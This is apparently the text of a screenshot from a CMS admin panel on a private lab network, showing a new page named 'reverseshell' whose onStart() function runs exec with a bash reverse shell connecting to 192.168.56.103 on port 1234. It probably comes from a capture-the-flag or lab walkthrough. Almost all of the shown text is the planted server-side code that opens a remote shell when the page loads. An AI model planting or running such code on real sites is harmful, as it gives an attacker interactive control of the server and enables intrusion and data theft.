 192.168.56.104/backend/cms
Dashboard
CMS
Media
Settings
1
Pages
Partials
Layouts
Content
Assets
Components
Add
Search...
Homepage
URL: /
Homepage
New page
TITLE
reverseshell
URL
/reverseshell
Save
Markup
Code
1 function onStart()
2 {
3 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.103/1234 0>&1'");
4 }